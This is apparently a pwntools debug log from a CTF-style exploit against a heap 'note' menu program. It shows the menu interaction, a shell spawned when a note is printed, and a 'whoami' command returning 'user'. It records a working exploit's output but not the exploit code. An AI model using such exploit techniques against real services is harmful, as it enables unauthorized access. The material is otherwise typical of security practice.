 '----------------------\n'
' 1. Add note          \n'
' 2. Delete note       \n'
' 3. Print note        \n'
' 4. Exit              \n'
'----------------------\n'
'Your choice :'
[DEBUG] Sent 0x1 bytes:
'3' * 0x1
[DEBUG] Received 0x7 bytes:
'Index :'
[DEBUG] Sent 0x1 bytes:
'1' * 0x1
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
00000000  73 68 3a 20  31 3a 20 a0  4d d6 f7 3a  20 6e 6f 74  │sh: │1: ·│M··
00000010  20 66 6f 75  6e 64 0a  │ fou│nd │
00000017
sh: 1: \xa0M: not found
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'user\n'
user
$